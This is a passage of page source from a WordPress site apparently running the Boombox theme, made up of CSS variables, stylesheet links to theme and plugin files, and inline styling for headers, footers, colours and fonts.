:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
